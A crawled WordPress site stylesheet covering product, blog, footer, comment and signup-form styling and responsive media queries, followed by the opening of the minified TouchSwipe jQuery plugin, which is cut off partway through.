.product_sub_column {  box-shadow: 0 2px 2px #acacac;}
.product_inner_column > p {  font-family: "ProximaNovaRegular";  font-size: 16px;}
.custom-products img {  width: auto;}
.learn_more .right-element {  float: right;}
.learn_more .left-element {  float: left;}
.custom-bottom-product .product_sub_column1 { width: 48%; margin: 0px auto 30px; height: 590px; float: none;}
.product_sub_column1,.product_sub_column3 , .product_sub_column5{ width: 49%; float: left; margin: 0 1% 4% 0;  height: 450px;  background-color: #f3f3f3;  position:relative;}
.product_sub_column2,.product_sub_column4, .product_sub_column6 {  width: 49%;  float: left;  margin: 0 0 4% 1%;  height: 450px; background-color: #f3f3f3;     position:relative;}
.product_inner_column { padding: 15px 31px;}
.product_inner_column h1{ color: #025249;  font-family: 'LemonMilk'; font-size: 24px; margin: 12px 0 8px 0; }
.learn_more { position: absolute; bottom: 0; padding: 10px 26px;  width: 100%;  background-color: #e0e6e5;  color: #444;font-weight: bold; font-size: 14px;}
.learn_more a {  color: #025249; text-transform: uppercase; font-family: 'LemonMilklight';font-weight: bold;     font-size: 14px; float: left;}
.learn_more a:first-child { letter-spacing: 4px;    font-size: 13px;}
.learn_more img {position: relative; left: 3px; margin-right: 0px; width: 25px !important;}
.learn_more a:last-child {  float: right;  font-family: inherit; text-decoration: underline; position: relative; top: 2px;}
p.right-element span {  margin-right: 5px;}
.product_main_column {  width: 100%; float: left;}
p.coming-soon-image {  text-align: center;}

/** blog page sidebar **/
.custom-post-listing .pt-cv-pagination-wrapper, .category .pt-cv-pagination-wrapper{  margin: 20px 0 -50px;}
h3.rpwe-title{display: none;}
.sidebar h3.widget-title {
    background-color: transparent !important;
    color: #58bc90;
    text-transform: uppercase;
    font-size: 14px;
    font-family: 'LemonMilklight';
    padding: 0 0 10px 0 !important;
    font-weight: 600;
    letter-spacing: 2px;
}
.sidebar ul li a:hover {
    color: #025249;
    opacity: 0.7;
}
aside#cnss_widget-4 {
    margin-top: 10%;
}
aside#cnss_widget-4 ul { padding: 3px 0 1px 0; border-top: 1px solid #acacac; border-bottom: 1px solid #acacac;}
.sidebar .recent-posts-extended ul li { border-bottom: 1px solid #acacac !important;}
.recent-posts-extended a.more-link ,  .custom-post-listing .view-full-post, .category .view-full-post{
    display: block !important;
    text-transform: uppercase;
    color: #025249;
    font-family: 'LemonMilklight';
    font-weight: 600;
    font-size: 16px;
    margin-top: 20px;
    letter-spacing: 5px;
}
.recent-posts-extended .rpwe-summary{font-size: 14px;}
.recent-posts-extended a.more-link,  .custom-post-listing .view-full-post, .category .view-full-post{ background: url(images/Arrow.png) no-repeat 143px center; width: 100%; height: auto; display: block;}
.custom-post-listing .view-full-post, .category .view-full-post{ text-align: left; border: none; padding-left: 0;}
.sidebar ul li{margin-bottom: 5px;}
/** footer **/

#top-footer{ padding: 2% 0 3% 0;}
.footer1-content-rirgt { float: left;  width: 73%; font-size: 15px;  line-height: 1.5;padding-top: 8px; }
 #top-footer .footer {  float: left;}
.footer2.footer {  width: 29%; font-size: 13px; padding-top: 8%;}
.footer1.footer {  width: 38%; font-size: 13px;}
.footer3.footer {  width: 33%; font-size: 13px;  padding-top: 5%;}
#bottom-footer {  background: #025249;}
.site-footer a , .footer3.footer p{  color: #fff; font-size: 15px; line-height: 23px;}
#top-footer .footer3 .infusion-field-input-container {font-size: 14px; width: 100%; height: 36px; background-color: #fff; color: #505050;}
#top-footer .footer3 label{display: none;}
#top-footer .footer3 button { margin-left: 0px; padding: 0px 10px 0; font-size: 13px; height: 36px; width: 100%;}
#top-footer button {  background: #58bc90;  border-color: #58bc90;}
.footer3.footer p {  margin: -12px 0 -16px;}
.copyright a{font-family: "ProximaNovaSemiBold"; font-size: 16px;}
footer li.cn-fa-facebook img { margin-right: 9px !important;}

#top-footer .footer3 .infusion-field{width: 72%; float: left;}
#top-footer .footer3 .infusion-submit {  width: 28%;  float: right;    }
/*** blog page  **/
#primary {
    float: left;
    width: 68%;
}
ul{margin-left:0;}

.custom-post-listing .pt-cv-content-item, .category .pt-cv-content-item { background-color: #f7f7f7; margin-bottom: 5%; box-shadow: 0px 2px 3px #e0dcdc; padding: 4% 6% 1%;}
.custom-post-listing .pt-cv-title a, .entry-title-new a, .category .pt-cv-title a {color: #1c1c1c; font-size: 25px;   font-weight: 300;}
.custom-post-listing .pt-cv-colsys, .category .pt-cv-colsys{margin-left:auto; margin-right: auto;}
.pt-cv-meta-fields { display: inline-block; width: 100%; color: #9b9b9b; font-weight: 600; font-size: 12px;text-transform: uppercase;}
.pt-cv-meta-fields a{color: #9b9b9b}

.post-comment-count{ background: url(images/Comment.png) no-repeat 13px center;width: 100%; height: auto;display: block; float: left;}
.comments-link a{    background: url(images/Comment.png) no-repeat 13px center;
    width: 44px;
    height: auto;
    display: inline-block;
}
.comments-link:before{ content: none;}
span.comments-link { float: right;  position: relative;  right: -6px;;}
.pt-cv-wrapper .btn-success:hover , .pt-cv-wrapper .btn-success:active:hover, .pt-cv-wrapper .btn-success:active, .pt-cv-wrapper .btn:focus, .pt-cv-wrapper .btn:active:focus, .pt-cv-wrapper .btn.active:focus, .pt-cv-wrapper .btn.focus, .pt-cv-wrapper .btn:active.focus, .pt-cv-wrapper .btn.active.focus{
    color: #025249;
    background-color: transparent;
    border-color: transparent;
}
.latest-post-list{width: 31%; float: left; margin: 3% 1% 1% 1%; background-color: #f9f9f9;}
.latest-post-list .product-image img{ width: 100%;}
.product-image{ position: relative;}
p.latest-post-date {
    position: absolute;
    bottom: 6%;
    right: 8px;
    background-color: #58bc90;
    width: 50px;
    text-align: center;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
    font-family: LemonMilk;
    padding: 7px;
}
.post-count-block .post-like-count{background: url(images/Like.png) no-repeat 13px center; height: auto;}
span.post-date { font-size: 20px;}
span.post-month { font-size: 13px; letter-spacing: 1px;}
.latest-post-title {font-size: 25px;color: #1c1c1c;}
span.post-author, span.post-category { text-transform: capitalize; font-size: 14px; color: #848484; }
span.post-author { padding-right: 8%; border-right: 1px solid #848484;}
span.post-category { padding-left: 8%;}
.latest-post-content { font-size: 14px;    margin: 15px 0;}
.post-content-block { padding: 10px 22px;}
.post-count-block {     background-color: #E0E6E6;  padding: 5px 15px;  display: inline-block;  width: 100%;  position: relative;  bottom: -10px;}
.post-count-block .view-post a{
    display: block !important;
    text-transform: uppercase;
    color: #025249;
    font-family: 'LemonMilklight';
    font-weight: 600;
    font-size: 14px;
    letter-spacing: 5px;
}
.post-count-block .view-post a{ background: url(images/Arrow.png) no-repeat 132px center; width: 100%; height: auto; display: block;}
.post-count-block .post-comment-count, .post-count-block .post-like-count{    width: 20%;}
.post-count-block span{display: inline-block;}
.post-count-block span.view-post {  width: 56%; float: right;}
.custom-post-listing h1, .category .page-header h1 { color: #025249; font-family: 'LemonMilk'; font-size: 26px; letter-spacing: 1px; margin-bottom: 4%;}

/** single post **/
.single-post .entry-thumbnail{float: none;     margin: 0 0 20px 0;}
.single-post .entry-thumbnail img{width: 100%; box-shadow: 0px 2px 3px #c5c5c5;}
.post-entry-content { background-color: #f7f7f7; padding: 7% 7% 2% 7%; box-shadow: 2px 3px 4px #e6e6e6; margin-bottom: 8%;}
.single-post .entry-meta span{ width: 100%; color: #9b9b9b; font-weight: 600; font-size: 12px;text-transform: uppercase; }
.single-post .single .byline, .single-post .group-blog .byline, .single-post .posted-on{font-style: none;}
.posted-on:before{ content: none;}
.single-post .entry-meta span a{    color: #9b9b9b;}
.post-entry-content .entry-meta time.updated { display: none;}
.single-post .entry-meta .post-comment-count { float: right; width: 35px;}
.post-entry-content .entry-content { margin: 4% 0;}
.post-entry-content .full-content p { margin-bottom: 15px; font-size: 14px;}
.entry-title-new{margin-bottom: 8px;}
.share-block h3.widget-title {  float: left; color: #025249; font-size: 18px;}
.share-block li { position: relative; top: -7px; left: 7px; }
.full-content { margin-bottom: 3%;}
.single-post div#respond { background-color: transparent; border-top: 1px solid #808080;  padding: 20px 0;}
.home div#comments {  display: none;}
.single-post h3#reply-title { text-transform: uppercase; font-size: 14px; color: #1c1c1c; font-weight: bold;}
.single-post p.comment-notes{color: #1c1c1c;margin-bottom: 20px; font-size: 12px;}
form#commentform label { font-size: 12px; color: #969595;}
p.comment-form-author, p.comment-form-email, p.comment-form-url {width: 32%;float: left;}
p.comment-form-email{ margin: 0 2%;}
.single-post div#respond input{width: 100%;}
.single-post div#respond input[type="submit"] {
    width: auto;
    float: right;
    margin-top: 15px;
    background-color: #58bc90;
    font-family: 'LemonMilk';
    letter-spacing: 5px;
    font-size: 12px;
    padding: 11px 30px;
    border-radius: 3px;
}
.single-post textarea#comment{width: 100%;}
.single-post .comments-area .comment-list{background-color: transparent; }
.single-post .commentmetadata a { color: #58bc90; text-transform: uppercase; font-style: normal;  font-family: 'LemonMilk'; margin-left: 50px;}
.single-post .commentmetadata .fn {font-family: 'LemonMilklight'; font-weight: 600;font-size: 14px; color: #1c1c1c;     font-style: normal;}
div#comments .reply { position: absolute;  top: 5px; right: 0px;}
div#comments {  position: relative;}
div#comments h2.comments-title {
    font-style: normal;
    text-transform: uppercase;
    color: #025249;
    font-family: 'LemonMilklight';
    font-weight: 600;
    font-size: 22px;
    letter-spacing: 3px;
}
.reply .comment-reply-link {
    background-color: #025249;
    text-transform: uppercase;
    font-family: 'LemonMilk';
    letter-spacing: 5px;
    font-size: 12px;
    padding: 8px 22px;
}
.comment-body { display: inline-block;}
.single-post .commentmetadata { float: left; width: 93%;}
.comment-author { float: left;  width: 5%; margin-right: 10px; font-style: normal;}
.comment-meta.commentmetadata p { font-style: normal;}
#content {  padding: 70px 0 50px 0;}
span.cat-links {  display: none;}

/*** pagination  **/

.custom-post-listing .pt-cv-wrapper .pagination > li > a, .pt-cv-wrapper .pagination > li > span, .category .pt-cv-wrapper .pagination > li > a{
border: none;
color: #58bc90;
font-weight: bold;
}
.custom-post-listing .pt-cv-wrapper .pagination > li > a, .pt-cv-wrapper .pagination > li > span, .category .pt-cv-wrapper .pagination > li > a{
    margin-right: 10px;
    width: auto !important;

}
.custom-post-listing .pt-cv-wrapper .pagination > .active > a, .category .pt-cv-wrapper .pagination > .active > a{ border-radius: 100%; background-color: #58bc90; color: #fff; width: 33px; height: 33px;}
.custom-post-listing .pt-cv-wrapper .pagination li:first-child a, .category .pt-cv-wrapper .pagination li:last-child a{
    background-color: transparent !important;
    color: transparent !important;
}
.pt-cv-wrapper .pagination > li > a:hover, .pt-cv-wrapper .pagination > li > span:hover, .pt-cv-wrapper .pagination > li > a:focus, .pt-cv-wrapper .pagination > li > span:focus{border-radius: 100%;}
.custom-post-listing .pt-cv-pagination.pagination, .category .pt-cv-pagination.pagination{position: relative;}

.custom-post-listing .pt-cv-wrapper .pagination li:first-child a, .category .pt-cv-wrapper .pagination li:first-child a{
   background: url(images/Arrow.png) no-repeat 0 center;
  background-size: auto auto;
    transform: rotate(180deg);
}
.custom-post-listing .pt-cv-wrapper .pagination li:last-child a, .category .pt-cv-wrapper .pagination li:last-child a{
   background: url(images/Arrow.png) no-repeat 0 center;
  background-size: auto auto;
}
.custom-post-listing .pt-cv-wrapper .pagination li.active:first-child a, .category .pt-cv-wrapper .pagination li.active:first-child a{
   background: url(images/Arrow-active.png) no-repeat 0 center;
  background-size: auto auto;
    transform: rotate(180deg);
}
.custom-post-listing .pt-cv-wrapper .pagination li.active:last-child a, .category .pt-cv-wrapper .pagination li.active:last-child a{
   background: url(images/Arrow-active.png) no-repeat 0 center;
  background-size: auto auto;
}
.pt-cv-pagination-wrapper{text-align: center;}

/** contact page  **/
.contact-block li { list-style: none; display: inline-block; width: 100%;  margin: 5px 0;}
.contact-block li span { float: left; margin: 0px 10px 0px 0;}
.contact-block {  margin-top: 5%;}
.contact-block p { font-size: 14px;float: left;}
.contact-block {  margin-top: 5%;  width: 100%;}
.contact-block a{color: #025249; }
.product_sub_column img{width: 100%;}


.custom-post-listing .pt-cv-content{margin-top: 50px;}
.custom-post-listing .pt-cv-meta-fields{ position: absolute;  top: 27%; width: 90%;}
#masthead #top-header{margin-top: 1%;}
#top-header .cn-fa-facebook {  margin-right: 7px !important;}
.about-first-section hr { margin-bottom: 48px;}
body#blankhomePage {  background-color: #f1f1f1 !important;}
#top-footer .footer3 input[type="submit"] {	-webkit-border-radius:0; border-radius:0;background-color: #58bc90;	-webkit-appearance: none;}
.home-page-banner input[type="submit"]{-webkit-border-radius:0; border-radius:0; background-color: #025249;-webkit-appearance: none;}
:focus::-webkit-input-placeholder{  color:transparent;}
.custom-testimonail-thankyou-class > h1{
    font-family: "ProximaNovaSemiBold";width: 39px;
}
hr.custom-divider {
    width: 100%;
    height: auto;
}
li#menu-item-239 {
    display: none;
}
#custom-comments .uiIconText img{display:none !important;}
.page-id-93 span.post-comment-count {
    display: none;
}

.page-id-93 .latest-post-meta{display:none;}
.single-post .byline{display:none;}
.page-id-8 .author{display:none;}
.page-id-8 .custom-post-listing .pt-cv-meta-fields{top:36%;}
.page-id-8 .custom-post-listing .pt-cv-content{margin-top: 10px;}
.page-id-8 .custom-post-listing .entry-date, .category .entry-date{color:#9b9b9b;}
.page-id-93 .latest-post-title {height: 100px;overflow: hidden;}
.single-post .post-entry-content .full-content p{margin-top:15px;}

/*************************15-11-2017***************************/
.custom-heading h6, .custom-heading h3 {color: #025249;font-size: 60px;font-family: "LemonMilk";}
.custom-heading h5 {color: #58bc90;font-size: 60px;font-family: "LemonMilk";}




/**** media query  ***/
@media screen and (max-width: 1200px){
.page-id-93 .site-content > .ak-container{ padding: 0;}
}
@media screen and (max-width: 1024px){
.member-login a{margin-top:7px;}
}


@media screen and (max-width: 1024px) {
	.post-count-block{padding: 5px;}
	.post-count-block span.view-post{ width: 62%;}
	.post-count-block .post-comment-count, .post-count-block .post-like-count{ width: 19%;}
	.product_sub_column img{width: 100%;}
}

@media screen and (max-width: 940px) {
	.latest-post-list, .custom-goal {float: none;margin: 12% auto;width: 60%;}
	.post-count-block span.view-post {     width: 160px;}
	.post-count-block .post-comment-count, .post-count-block .post-like-count {  margin-left: 2%;  width: 18%;}
	section#slider-banner{position: inherit; margin-bottom: 0px;}
	.home-page-banner h1{font-size: 40px;}
	.custom-team-section li{margin: 2%; width: 46%;}
	.product_sub_column, .custom-bottom-product .product_sub_column1 {float: none;margin: 2% auto;width: 74%;}
	#top-footer .footer2.footer{ width: 18%;}
	#top-footer .footer1.footer{ width: 46%;}
	#top-footer .footer3.footer{ width: 36%;}
	#page{max-width: 100%;}
	.product_sub_column, .custom-bottom-product .product_sub_column1 {float: none;margin: 2% auto;width: 74%;}
	div#comments { margin-bottom: 10%;}
	.sidebar.right-sidebar {  float: none;}
	nav#site-navigation{display: none;}
	#masthead .site-branding, #masthead .right-header{ width: 50%;}
	#masthead .right-header{display: block;}
	.right-header.clearfix {  position: absolute;  right: 20px;  top: 0;}
	#primary,.sidebar.right-sidebar{width: 90%; float: none; margin: auto;}
	aside#cnss_widget-4 {  margin-top: 5%;}
	header#masthead{z-index: inherit;}
}

@media screen and (max-width: 640px) {
	.latest-post-list, .custom-goal{ width: 80%; margin: 12% auto; float: none;}
	.home-page-banner h2{  font-size: 20px;}
	.home-page-banner input{ margin-top: 10px;}
	.home-page-banner .infusion-field {	float: none;margin: 1% auto 2% auto;width: 60%;	}
	.home-page-banner input.infusion-field-input-container {float: none;width: 100%;	}
	.home-page-banner .infusion-submit {float: none;margin: auto;	text-align: left;width: 186px;	}
	.home-page-banner button {  margin-left: 0%;  padding: 17px 1%;  width: 100%;}
	.custom-team-section li {float: none;	margin: 2% auto;text-align: center;	width: 100%;}
	.custom-products img { width: auto;}
	.learn_more{ padding: 10px 18px;}
	.product_sub_column, .custom-bottom-product .product_sub_column1 {float: none;margin: 2% auto;width: 80%;}
	#top-footer .footer2.footer,#top-footer .footer1.footer,#top-footer .footer3.footer{ display: inline-block;  text-align: center; width: 100%;}
	#top-footer .footer1-content-rirgt{width: 100%; }
	#top-footer ul{text-align: center !important;}
	.learn_more .right-element {font-size: 13px;}
	.learn_more a{font-size: 12px;}
	.learn_more {padding: 10px;}
	#top-footer .footer3 .infusion-field {  float: left;  width: 62%;}
	#top-footer .footer3 .infusion-field-input-container{  width: 78%; float: right;}
	.infusion-submit {  float: right;  width: 38%;}
	#top-footer .footer3 button{ float: left;  width: 60%;}
}

@media screen and (max-width: 790px) {
	.latest-post-list, .custom-goal{ width: 80%; margin: 12% auto; float: none;}
}

@media screen and (max-width: 480px) {
	.latest-post-list, .custom-goal{ width: 100%;}
	.home-page-banner .infusion-field{width: 80%;}
	.home-page-banner .infusion-submit{width: 160px;}
	.custom-heading h1{ font-size: 40px;}
	.custom-heading h2{ font-size: 25px;}
	.home-page-banner h1{font-size: 30px;}
	.learn_more{ padding: 10px 5%;}
	.learn_more .left-element {  float: left;  width: 153px;}
	.learn_more a{font-size: 14px;}
	.learn_more .right-element {float: right;font-size: 14px;text-align: right;	width: 170px;	}
	.learn_more a{float: none;}
	.learn_more .left-element, .learn_more .right-element {  float: none;  text-align: center;  width: 100%;}
	p.right-element span , p.right-element a {  display: inline-block; float: none;  margin-right: 5px;   width: 100%;}

	.comment-author{margin-top: 8%;}
	div#comments .reply {  left: 10px;   top: 50px;}
	.single-post div#respond input[type="submit"]{ margin-bottom: 10%;}
	.custom-widget-area-header{margin: 4% 0 0 29px;}
	.custom-post-listing .pt-cv-content {  margin-top: 103px;}
	#top-footer .footer3 .infusion-submit{width:38%;}
}

.page-id-8 .pt-cv-meta-fields{
	display : none;
}

.page-id-8 .pt-cv-content, .category .pt-cv-content{
	font-size: 18px;
}

.page-id-8 .pt-cv-title a, .category .pt-cv-title a{
    font-size: 27px;
    font-weight: 700 !important;
    color: #056630 !important;
}
.single-post p{
	font-size: 17px !important;
}

.single-post h2, .single-post .entry-title-new a{
    font-size: 26px;
    color: #056630;
    font-weight: 700;
}

/******01-22-2018 : Start*********/
.page-id-8 .pt-cv-ifield, .page-id-462 .pt-cv-ifield, .category .pt-cv-ifield{
    margin-top: 14px;
}

.page-id-8 .custom-post-listing .pt-cv-meta-fields, .page-id-462 .custom-post-listing .pt-cv-meta-fields {
    top: 0%;
}
.page-id-8 .pt-cv-meta-fields, .page-id-462 .pt-cv-meta-fields, .category .pt-cv-meta-fields {
	display:block;
    visibility: hidden;
}
.page-id-8 .custom-category, .page-id-462 .custom-category, .category .custom-category {
    visibility: visible;
}
.page-id-8 .custom-post-listing .pt-cv-content-item, .page-id-462 .custom-post-listing .pt-cv-content-item , .category .pt-cv-content-item{
    padding: 6% 6% 1%;
    width: 100%;
}
.page-id-8 .custom-category a, .page-id-462 .custom-category a, .category .custom-category a{
   font-family: Poppins,sans-serif;
   font-size: 14px;
   font-weight: normal;
}
.single-post .custom-article-containt, .page-id-93 .custom-article-containt, .single-post .custom-article-containt a, .page-id-93 .custom-article-containt a{
    color: #9b9b9b;
    text-transform: uppercase;
}
.single-post .post-entry-content{
	padding: 4% 7% 2% 7%;
}

.page-id-462 span.entry-date,{
    visibility: visible;
    position: absolute;
    top: 214%;
}

.category .page-header {
    border-left: none;
    padding-left: 0px;
}
.category .custom-category {
    position: absolute;
    top: 4%;
}

.category span.entry-date {
    visibility: visible;
    position: absolute;
}
.category .pt-cv-content {margin-top: 8%;}
.category .pt-cv-pagination-wrapper {
    display: none;
}

.single-post .custom-article-containt a:hover, .page-id-93 .custom-article-containt a:hover, .category .custom-category a:hover, .page-id-8 .custom-category a:hover{
    color: #43cb83;
}

@media screen and (min-width:320px) and (max-width:764px){
	.category .pt-cv-content {margin-top: 14%;}
	.category .pt-cv-ifield { margin-top: 22px;}
	.page-id-8 .custom-category, .page-id-462 .custom-category, .category .custom-category{
    float: left;
    padding-top: 10px;
	}
}
/******01-22-2018 : End*********/
.cust-nav-cat{text-align:center;}
/******03-14-2018 : start*********/
/*.page-id-6 .product_sub_column1{
    width: 48%;
    float: none;
    margin: 0 auto;
	height: 400px;
} */

.page-id-6 .product_inner_column>h1 {
    font-size: 58px;
    line-height: 1;
    padding: 10px 0;
    color: #2b3f4d;
	font-family: ProximaNovaRegular;
	font-weight: bold;
}

.page-id-6 .read_more {
    padding-top: 31px;
    font-size: 16px;
}

.page-id-6 .read_more>a {
    color: #017524;
    font-size: 16px;
    font-weight: 600;
    text-decoration: underline;
}

.page-id-6 .button {
   border: 0px solid #0a3c59;
   background: #017524;
   background: -webkit-gradient(linear, left top, left bottom, from(#017524), to(#017524));
   background: -webkit-linear-gradient(top, #017524, #017524);
   background: -moz-linear-gradient(top, #017524, #017524);
   background: -ms-linear-gradient(top, #017524, #017524);
   background: -o-linear-gradient(top, #017524, #017524);
   background-image: -ms-linear-gradient(top, #017524 0%, #017524 100%);
   padding: 11px 22px;
   -webkit-border-radius: 24px;
   -moz-border-radius: 24px;
   border-radius: 24px;
   -webkit-box-shadow: rgba(255,255,255,0.4) 0 1px 0, inset rgba(255,255,255,0.4) 0 1px 0;
   -moz-box-shadow: rgba(255,255,255,0.4) 0 1px 0, inset rgba(255,255,255,0.4) 0 1px 0;
   box-shadow: rgba(255,255,255,0.4) 0 1px 0, inset rgba(255,255,255,0.4) 0 1px 0;
   text-shadow: #7ea4bd 0 1px 0;
   color: #ffffff;
   font-size: 22px;
   font-family: helvetica, serif;
   text-decoration: none;
   vertical-align: middle;
   }
.page-id-6 .button:hover {
   border: 0px solid #0a3c59;
   text-shadow: #1e4158 0 1px 0;
   background: #377349;
   background: -webkit-gradient(linear, left top, left bottom, from(#377349), to(#377349));
   background: -webkit-linear-gradient(top, #377349, #377349);
   background: -moz-linear-gradient(top, #377349, #377349);
   background: -ms-linear-gradient(top, #377349, #377349);
   background: -o-linear-gradient(top, #377349, #377349);
   background-image: -ms-linear-gradient(top, #377349 0%, #377349 100%);
   color: #fff;
   }
.page-id-6 .button:active {
   text-shadow: #1e4158 0 1px 0;
   border: 0px solid #0a3c59;
   background: #65a9d7;
   background: -webkit-gradient(linear, left top, left bottom, from(#3e779d), to(#377349));
   background: -webkit-linear-gradient(top, #3e779d, #65a9d7);
   background: -moz-linear-gradient(top, #3e779d, #65a9d7);
   background: -ms-linear-gradient(top, #3e779d, #65a9d7);
   background: -o-linear-gradient(top, #3e779d, #65a9d7);
   background-image: -ms-linear-gradient(top, #3e779d 0%, #65a9d7 100%);
   color: #fff;
   }

.page-id-6 .read_more .button {
    color: #ffff;
	text-decoration: none;
}
.page-id-6 .button::after {content:'\25BA'}

@media screen and (min-width:320px) and (max-width:764px){
/*.page-id-6 .product_sub_column1 {
    width: 90%;
	height:450px;
}*/
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
/*.page-id-6 .product_sub_column1 {
	width: 66%;
}*/
}
/******03-14-2018 : end*********/
.brite-verify-input{background-repeat:no-repeat !important;background-position:97% center !important;margin-bottom:10px !important;}
.brite-verify-form .infusion-field{text-align:center;}
.op-brite-verify-input{background-repeat:no-repeat !important;background-position:97% center !important;margin-bottom:10px !important;}
.op-infusion-form .infusion-field{text-align:center;}
span.op-cust-brite-error {
font-size: 15px;}
.brite-verify-form label.error {
    display: none !important;
}
.op-infusion-form label.error {
    display: none !important;
}

.cust-brite-error{
font-size: 14px !important;
 font-family: "ProximaNovaRegular" !important;
}

@media screen and (min-width: 768px) {
	.cust-brite-error{ color: red;
    
    margin-top: 27px !important;
    margin-left: 170px;}
}

.page-id-821 .custom-email-whitelisting {
    margin-top: 12%;
}

.page-id-821 div#secondary-right {
    margin-top: 8%;
}

@media only screen
  and (min-device-width: 320px)
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2) {

    .page-id-821 .custom-email-whitelisting {
        margin-top: 0%;
    }

}
#cap-err{font-size: 14px; color: red;}
/************sidebar RECENT ARTICLES: hide*********/
#rpwe_widget-2{display:none;}


/*
    Shwo notificaton bar on top of home page..
@media screen and (max-width: 480px){
    .custom-widget-area-header {
        margin: 54% 0 0 29px !important;
    }
}
@media screen and (min-width:481px) and (max-width: 991px){
    .custom-widget-area-header {
        float: right;
        display: inline-block;
        margin: 75px 0 0 29px !important;
    }
}*/

#top-footer .footer2.footer, #top-footer .footer3.footer{
 padding-top: 0 !important;
}
 
@media screen and (max-width: 767px) {
	.page-id-6 .product_sub_column1{width:100%;}
	.page-id-6 .product_sub_column2{width:100%;}
}

/* home page distplay error on page load for signup form*/
.home span.cust-brite-error-empty {
    display: none !IMPORTANT;
}

li.cn-fa-podcast img {
    margin-left: 10px !important;
}

#top-footer .footer3 button {
    margin-left: 0px;
    padding: 0px 10px 0;
    font-size: 13px;
    height: 30px;
    width: 100%;
    margin-top: 3px !important;
}
@media screen and (max-width: 480px) {
	.latest-post-list, .custom-goal{ width: 100%;}
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 44px;
    width: 379px;
    margin-left: -50px;
    margin-top: -31px;
}
@media screen and (min-width:481px) and (max-width: 940px) {
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 44px;
    width: 285px;
    margin-left: 120px;
    margin-top: -70px;
}
}
@media screen and (max-width: 480px) {
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"] {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 44px;
    width: 200px;
    margin-left: 0px;
    margin-top: -5px;
}
}
#top-footer input[type="text"], #top-footer input[type="email"], #top-footer input[type="url"], #top-footer input[type="password"], #top-footer input[type="search"], #top-footer input[type="tel"] {
    border: 1px solid #CCC;
    color: #666;
    height: 32px;
    background: none;
    width: 100%;
    color: #CCC;
    border-radius: 0;
    margin-left: -10px;
    margin-top: -20px;
}
@media screen and (max-width: 767px) {
.page-id-8 ul#wprmenu_menu_ul {
    padding-top: 120px;
}
}
@media screen and (min-width:768px) and (max-width: 940px) {
.page-id-8 ul#wprmenu_menu_ul {
    padding-top: 107px;
}
}
button.brite-verify-submit-footer {
    margin-top: 0px !important;
}
.cust-brite-error-footer-empty {
margin-left: -250px !important;
width: 300% !important;
}
@media screen and (min-width:641px) and (max-width: 990px) {
.cust-brite-error-footer-empty {
    margin-left: -192px !important;
    width: 300% !important;
}
}
@media screen and (max-width:640px) {
.cust-brite-error-footer-empty {
margin-top: 50px !important;
    margin-left: -200px !important;
    width: 200% !important;
}
}
.cust-brite-error-footer {
    width: 300% !important;
    margin-left: -100px !important;
}
@media screen and (min-width:641px) and (max-width: 990px) {
.cust-brite-error-footer {
    width: 300% !important;
    margin-left: -150px !important;
}
}
@media screen and (max-width: 640px) {
.cust-brite-error-footer {
    width: 200% !important;
    margin-left: -200px !important;
    margin-top: 50px !important;
}
}
/*div#privacy_text_footer {
    margin-top: 160px;
} */	

.page-id-93 .brite-verify-form-footer {
margin-top: -50px;
}
#privacy_text p {
    margin-right: 130px;
}
@media screen and (min-width: 320px) and (max-width: 768px) {
    #privacy_text p {
        margin-right: unset;
    }
    
}

.cust-brite-error-footer{
    margin-left: -250px !important;
}
@media screen and (min-width: 320px) and (max-width: 990px) {
    #mg-wprm-wrap ul#wprmenu_menu_ul {
        padding-top: 120px;
    }
}
@media screen and (min-width: 320px) and (max-width: 767px) {

    .page-id-8 .custom-post-listing .pt-cv-content-item, .page-id-462 .custom-post-listing .pt-cv-content-item, .category .pt-cv-content-item{
        padding-top: 22%;
    }
}
@media screen and (min-width: 768px) and (max-width: 820px) {

.cust-brite-error-footer {
    margin-left: -215px !important;
}

}
.page-id-8 div#privacy_text_footer,.page-id-4 div#privacy_text_footer,  .single-post div#privacy_text_footer{
    margin-bottom: unset !important;
}



.page-id-2425 input[type="text"],
.page-id-2425 input[type="email"]
{
    margin:0px !important;

}

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1%27%20defer%20onload=%27
body_size: 8099
content:
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return 